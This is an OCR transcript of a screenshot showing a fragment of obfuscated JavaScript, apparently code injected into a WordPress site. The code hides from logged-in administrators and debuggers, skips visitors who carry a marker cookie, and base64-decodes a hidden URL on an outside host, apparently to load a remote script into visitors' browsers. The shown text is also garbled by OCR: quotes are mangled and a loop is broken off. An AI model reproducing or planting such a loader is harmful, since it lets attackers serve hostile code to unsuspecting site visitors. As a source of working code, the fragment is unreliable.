
&&document.getElementById(‚wpadminbar‘))return;var
t0=+new Date();for(var i=0;i<20000;i++){var
z=i*i;}if((+new Date())-
t0>120)return;if((document.cookie||“).indexOf(‚http2_sessi
on_id=‘)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=‘,o1,o2,o3,h1,h2,h3,h4,dec=“,i
=0;input=input.replace(/[^A-Za-z0-
9+/=]/g,“);while(i
>4);o2=((h2&15)<<4)|(h3>>2);o3=
((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=
String.fromCharCode(o2);if(h4!=64)dec+=String.fromChar
Code(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ
pYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var
d=new